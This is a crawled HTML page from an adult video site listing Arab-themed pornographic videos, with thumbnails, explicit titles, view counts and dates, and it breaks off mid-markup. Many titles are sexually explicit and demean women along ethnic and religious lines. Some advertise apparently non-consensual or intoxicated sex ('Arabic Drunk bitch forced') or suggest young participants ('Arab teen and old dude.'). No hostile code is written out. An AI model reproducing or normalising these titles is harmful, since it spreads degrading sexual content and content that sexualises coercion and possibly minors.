

--- FILE ---
content_type: text/html
request_url: https://arabsex.name/en/?error0_gallery
body_size: 14343
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Arab Sex - Explore exotic Arab sex fantasies with free videos and photos on this hardcore adult site!</title>
        <meta name="description" content="A site with explicit adult content featuring the hottest Arab performers. Enjoy sensual, steamy sex scenes!" />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://arabsex.name/en/"  />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/qk86fjw0zSEdTUxHipfobwCa.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/VcWwJw1.js" data-spots="3158" data-tag="asg" data-subid1="%subid1%"></script>
-->   
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://arabsex.name" target="_self">Arab<span>Sex</span>.name</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><a href="https://livesexhookers.com/"><i class="la la-fire"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="la la-heart-o"></i> Porn Sites</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Arab Sex</h1>
    
                    <ul>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="la la-eye"></i> By Date</a></li>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="la la-heart-o"></i> By Likes</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5562703900750319795/">
                                <div class="thumb-col-img">
                                    <img data-sg="4d32b1b9aae710b3" src="/thumbs/795/5562703900750319795_0.jpg" alt="Couples in Hotel outdoor" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Couples in Hotel outdoor</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 221188</li>
                                <li><i class="la la-clock-o"></i> 2:20</li>
                                <li><i class="la la-calendar"></i> 15.05.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2242961469679165657/">
                                <div class="thumb-col-img">
                                    <img data-sg="1f209992ad1d60d9" src="/thumbs/657/2242961469679165657_0.jpg" alt="Muslim darling gets rod in her cunt" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Muslim darling gets rod in her cunt</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3319</li>
                                <li><i class="la la-clock-o"></i> 9:26</li>
                                <li><i class="la la-calendar"></i> 18.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731587654809/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb920cd7499" src="/thumbs/809/2705852731587654809_0.jpg" alt="Sexy Arabian girl" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sexy Arabian girl</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 387419</li>
                                <li><i class="la la-clock-o"></i> 15:44</li>
                                <li><i class="la la-calendar"></i> 19.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734765276741/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9de341e45" src="/thumbs/741/2705852734765276741_0.jpg" alt="Emirati First Night" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Emirati First Night</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 430117</li>
                                <li><i class="la la-clock-o"></i> 23:39</li>
                                <li><i class="la la-calendar"></i> 23.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733530778999/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9949f2d77" src="/thumbs/999/2705852733530778999_0.jpg" alt="Lovely girl" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Lovely girl</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 211449</li>
                                <li><i class="la la-clock-o"></i> 0:34</li>
                                <li><i class="la la-calendar"></i> 24.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734808167821/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9e0c2958d" src="/thumbs/821/2705852734808167821_0.jpg" alt="Hijabi - Tubanali Wives Swapping - Arab - Turkish Swingers" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hijabi - Tubanali Wives Swapping - Arab - Turkish Swingers</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 169852</li>
                                <li><i class="la la-clock-o"></i> 9:20</li>
                                <li><i class="la la-calendar"></i> 20.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731773342668/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb92bded3cc" src="/thumbs/668/2705852731773342668_0.jpg" alt="Hot pusy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hot pusy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1130</li>
                                <li><i class="la la-clock-o"></i> 22:37</li>
                                <li><i class="la la-calendar"></i> 1.05.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732983368783/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb973fe5c4f" src="/thumbs/783/2705852732983368783_0.jpg" alt="Friends wife" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Friends wife</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 856012</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                                <li><i class="la la-calendar"></i> 18.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734264554136/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9c05bb298" src="/thumbs/136/2705852734264554136_0.jpg" alt="Radhi 53" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Radhi 53</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 12937</li>
                                <li><i class="la la-clock-o"></i> 2:59</li>
                                <li><i class="la la-calendar"></i> 10.01.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734477371313/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9cd0b07b1" src="/thumbs/313/2705852734477371313_0.jpg" alt="Preggo.mp4" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Preggo.mp4</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 635529</li>
                                <li><i class="la la-clock-o"></i> 1:47</li>
                                <li><i class="la la-calendar"></i> 18.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733993286560/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9b0307ba0" src="/thumbs/560/2705852733993286560_0.jpg" alt="Wedding Night from Saudi Arabia ( Lelt el Do5la )" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Wedding Night from Saudi Arabia ( Lelt el Do5la )</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 240705</li>
                                <li><i class="la la-clock-o"></i> 17:26</li>
                                <li><i class="la la-calendar"></i> 20.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732186407384/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9447db1d8" src="/thumbs/384/2705852732186407384_0.jpg" alt="Arab mom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab mom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 182517</li>
                                <li><i class="la la-clock-o"></i> 1:17</li>
                                <li><i class="la la-calendar"></i> 25.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731591070610/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb921019392" src="/thumbs/610/2705852731591070610_0.jpg" alt="Cum on her niqaba is what this arab slut does" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cum on her niqaba is what this arab slut does</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 64</li>
                                <li><i class="la la-clock-o"></i> 5:09</li>
                                <li><i class="la la-calendar"></i> 24.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/633093588145289329/">
                                <div class="thumb-col-img">
                                    <img data-sg="8c933439efa3871" src="/thumbs/329/633093588145289329_0.jpg" alt="dubai car sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>dubai car sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 230709</li>
                                <li><i class="la la-clock-o"></i> 2:46</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735294475987/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9fdbf0ed3" src="/thumbs/987/2705852735294475987_0.jpg" alt="Arab saoudi mom bitch" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab saoudi mom bitch</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 166857</li>
                                <li><i class="la la-clock-o"></i> 0:31</li>
                                <li><i class="la la-calendar"></i> 25.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733784659579/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9a3c1167b" src="/thumbs/579/2705852733784659579_0.jpg" alt="Pakistan" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Pakistan</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 115207</li>
                                <li><i class="la la-clock-o"></i> 8:42</li>
                                <li><i class="la la-calendar"></i> 28.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734778965054/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9df04fc3e" src="/thumbs/54/2705852734778965054_0.jpg" alt="Arab maid gets fucked" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab maid gets fucked</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 123157</li>
                                <li><i class="la la-clock-o"></i> 0:12</li>
                                <li><i class="la la-calendar"></i> 23.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732990107874/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9746530e2" src="/thumbs/874/2705852732990107874_0.jpg" alt="Arab Couple Fucking In Car" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab Couple Fucking In Car</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 269523</li>
                                <li><i class="la la-clock-o"></i> 7:49</li>
                                <li><i class="la la-calendar"></i> 23.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734486566161/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9cd975511" src="/thumbs/161/2705852734486566161_0.jpg" alt="Arabic Drunk bitch forced" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arabic Drunk bitch forced</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 178098</li>
                                <li><i class="la la-clock-o"></i> 4:19</li>
                                <li><i class="la la-calendar"></i> 25.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733694477066/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb99e61030a" src="/thumbs/66/2705852733694477066_0.jpg" alt="Arab teen and old dude." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab teen and old dude.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 203</li>
                                <li><i class="la la-clock-o"></i> 14:31</li>
                                <li><i class="la la-calendar"></i> 21.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732717322430/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb96422d0be" src="/thumbs/430/2705852732717322430_0.jpg" alt="Angie khoury jump on cock and orgsam" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Angie khoury jump on cock and orgsam</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 273976</li>
                                <li><i class="la la-clock-o"></i> 2:19</li>
                                <li><i class="la la-calendar"></i> 25.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547302681129/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251a6454a29" src="/thumbs/129/1426482547302681129_0.jpg" alt="Arab girl interracial first time Meet new luxurious Arab gf and my chief" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab girl interracial first time Meet new luxurious Arab gf and my chief</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 23.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734571008605/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9d29fd25d" src="/thumbs/605/2705852734571008605_0.jpg" alt="Anal fail" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Anal fail</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 175685</li>
                                <li><i class="la la-clock-o"></i> 1:39</li>
                                <li><i class="la la-calendar"></i> 31.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733841050503/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9a71d8b87" src="/thumbs/503/2705852733841050503_0.jpg" alt="Hijab arab maroc kissing in public new 2019 couple" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hijab arab maroc kissing in public new 2019 couple</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 294617</li>
                                <li><i class="la la-clock-o"></i> 2:27</li>
                                <li><i class="la la-calendar"></i> 2.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733052590530/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9781e99c2" src="/thumbs/530/2705852733052590530_0.jpg" alt="Assjob my persian wife" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Assjob my persian wife</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 24578</li>
                                <li><i class="la la-clock-o"></i> 1:48</li>
                                <li><i class="la la-calendar"></i> 2.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636981146839/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed101b81d4d7" src="/thumbs/839/3824942636981146839_0.jpg" alt="مش قدراااااااا براحة كسى واجعنى" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>مش قدراااااااا براحة كسى واجعنى</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 150089</li>
                                <li><i class="la la-clock-o"></i> 3:02</li>
                                <li><i class="la la-calendar"></i> 2.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731795976893/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb92d3832bd" src="/thumbs/893/2705852731795976893_0.jpg" alt="Tabadol zawgat egypt ." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Tabadol zawgat egypt .</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 279822</li>
                                <li><i class="la la-clock-o"></i> 4:19</li>
                                <li><i class="la la-calendar"></i> 24.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636841153368/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed101329b358" src="/thumbs/368/3824942636841153368_0.jpg" alt="Full Video Virgin Arab Ist Blood in Pussy defloration" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Full Video Virgin Arab Ist Blood in Pussy defloration</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 122815</li>
                                <li><i class="la la-clock-o"></i> 4:56</li>
                                <li><i class="la la-calendar"></i> 25.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733654737056/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb99c02a0a0" src="/thumbs/56/2705852733654737056_0.jpg" alt="Kohbi" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Kohbi</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 97999</li>
                                <li><i class="la la-clock-o"></i> 1:26</li>
                                <li><i class="la la-calendar"></i> 8.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856898400524336/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751ffcf9830" src="/thumbs/336/1892856898400524336_0.jpg" alt="Wolter&#039;s Hijab Bitch 002A" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Wolter&#039;s Hijab Bitch 002A</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 276461</li>
                                <li><i class="la la-clock-o"></i> 0:33</li>
                                <li><i class="la la-calendar"></i> 14.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14167003876574657501/">
                                <div class="thumb-col-img">
                                    <img data-sg="c49b4ef73ad07bdd" src="/thumbs/501/14167003876574657501_0.jpg" alt="Arab fuck white milf and muslim wife sex Aamir's Delivery" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab fuck white milf and muslim wife sex Aamir's Delivery</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 50</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 11.07.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/18157047230434637103/">
                                <div class="thumb-col-img">
                                    <img data-sg="fbfaca41840bf52f" src="/thumbs/103/18157047230434637103_0.jpg" alt="Tamil Pakistani beauty gets her butt fucked hard and screaming loud - Allvideosx.com" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Tamil Pakistani beauty gets her butt fucked hard and screaming loud - Allvideosx.com</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 98356</li>
                                <li><i class="la la-clock-o"></i> 4:01</li>
                                <li><i class="la la-calendar"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545977032884/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251574180b4" src="/thumbs/884/1426482545977032884_0.jpg" alt="Sex arabic and my playmate s sister first time Although they can t be as" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sex arabic and my playmate s sister first time Although they can t be as</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 97</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 12.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733364831482/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb98abb04fa" src="/thumbs/482/2705852733364831482_0.jpg" alt="Horny arab fuck  hard" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Horny arab fuck  hard</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 65922</li>
                                <li><i class="la la-clock-o"></i> 4:00</li>
                                <li><i class="la la-calendar"></i> 12.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3763597321088853008/">
                                <div class="thumb-col-img">
                                    <img data-sg="343afbd2b91ce410" src="/thumbs/8/3763597321088853008_0.jpg" alt="Moroccan Arab Girl Hot Sex - Real Amateur Couple in Homemade Porn, Hot Sex Date, Hot Sex Morocco" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
